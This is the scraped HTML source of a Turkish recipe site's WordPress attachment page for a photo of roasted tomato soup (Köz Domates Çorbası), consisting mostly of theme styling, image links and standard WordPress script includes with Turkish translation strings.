.tdb-head-search-form-input{font-size:16px!important}.tdi_36 .tdb-head-search-placeholder{font-size:16px!important}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:14px!important}.tdi_36 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Tarif veya malzeme arayın...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{margin-right:0px!important;margin-left:0px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><h1 class="entry-title td-page-title">
<span>Köz Domates Çorbası</span></h1>            <a href="https://1001yemektarifi.com/wp-content/uploads/01D48B91-DDBC-4FE9-A877-1D2835D1FB84-scaled.jpeg" title="Köz Domates Çorbası" rel="attachment"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="2560" class="td-attachment-page-image" data-src="https://1001yemektarifi.com/wp-content/uploads/01D48B91-DDBC-4FE9-A877-1D2835D1FB84-scaled.jpeg.webp" alt="" /></a><div class="td-attachment-page-content"><p>Köz Domates Çorbası</p></div><div class="td-attachment-prev"><a href='https://1001yemektarifi.com/3a227940-83a8-4e78-9a76-630ef25fa166/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://1001yemektarifi.com/wp-content/uploads/3A227940-83A8-4E78-9A76-630EF25FA166-150x150.jpeg?v=1620116902.webp" class="attachment-thumbnail size-thumbnail" alt="Köz Domates Çorbası" decoding="async" loading="lazy" data-srcset="https://1001yemektarifi.com/wp-content/uploads/3A227940-83A8-4E78-9A76-630EF25FA166-150x150.jpeg?v=1620116902.webp 150w, https://1001yemektarifi.com/wp-content/uploads/3A227940-83A8-4E78-9A76-630EF25FA166-500x500.jpeg?v=1620116902 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="td-attachment-next"><a href='https://1001yemektarifi.com/5a909fc9-3f53-4d9d-b766-de80961d402c/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://1001yemektarifi.com/wp-content/uploads/5A909FC9-3F53-4D9D-B766-DE80961D402C-150x150.jpeg?v=1620116926.webp" class="attachment-thumbnail size-thumbnail" alt="Köz Domates Çorbası" decoding="async" loading="lazy" data-srcset="https://1001yemektarifi.com/wp-content/uploads/5A909FC9-3F53-4D9D-B766-DE80961D402C-150x150.jpeg?v=1620116926.webp 150w, https://1001yemektarifi.com/wp-content/uploads/5A909FC9-3F53-4D9D-B766-DE80961D402C-500x500.jpeg?v=1620116926 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  ><style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" ><style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}.tdi_54{padding-top:40px!important;padding-bottom:14px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-0px;margin-right:-0px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdi_63_rand_style td-element-style" ><style>.tdi_63_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:260px!important}}@media (max-width:767px){.tdi_66{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}.tdi_68{padding-top:40px!important}.tdi_68 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_68{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   ><style>.tdi_71{margin-left:-5px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_71 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_71 i,.tdi_71 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_71{display:inline-block}</style><style>.tdi_72{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_72:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-star-line tdi_72 td-fix-index "></i></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="zip-ai-sidebar"></div> <script id="gamipress-js-js-extra" type="litespeed/javascript">var gamipress={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"31aa55d9a1","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]}</script> <script id="uagb-post-js-js-extra" type="litespeed/javascript">var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"c195e2c27a"};var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"c195e2c27a","uagb_grid_ajax_nonce":"50849264cf"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://1001yemektarifi.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("fa9b2869bb");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://1001yemektarifi.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Comma":["Virg\u00fcl"],"Period":["Nokta"],"Backtick":["Ters t\u0131rnak"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('tr_TR',{"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wp-rich-text-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s removed.":["%s silindi."],"%s applied.":["%s uyguland\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script> <script id="wp-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Font size":["Yaz\u0131 boyutu"],"Type":["T\u00fcr"],"Custom":["\u00d6zel"],"Mixed":["Kar\u0131\u015f\u0131k"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Hours":["Saatler"],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"Custom color picker":["\u00d6zel renk se\u00e7ici"],"Color code: %s":["Renk kodu: %s"],"Minutes":["Dakika"],"Add item":["\u00dcr\u00fcn ekle"],"Item added.":["\u00d6ge eklendi."],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Remove item":["\u00d6geyi kald\u0131r"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"Order by":["S\u0131rala"],"Newest to oldest":["Yeniden eskiye"],"Oldest to newest":["Eskiden yeniye"],"A \u2192 Z":["A \t Z"],"Reset":["S\u0131f\u0131rla"],"Z \u2192 A":["Z \t A"],"Category":["Kategori"],"Number of items":["\u00d6ge say\u0131s\u0131"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Angle":["A\u00e7\u0131"],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Guide controls":["Rehber kontrolleri"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Finish":["Bitir"],"Solid":["D\u00fcz"],"Top Center":["\u00dcst orta"],"Center Left":["Orta sol"],"Center Right":["Orta sa\u011f"],"Bottom Center":["Alt orta"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Box Control":["Kutu kontrol\u00fc"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Color name":["Renk ad\u0131"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Media preview":["Ortam \u00f6n izleme"],"Linear":["Do\u011frusal"],"Radial":["Radyal"],"Select unit":["Birim se\u00e7in"],"Search in %s":["%s i\u00e7inde ara"],"Close search":["Aramay\u0131 kapat"],"Percentage (%)":["Y\u00fczde (%)"],"Pixels (px)":["Piksel (px)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Viewport width 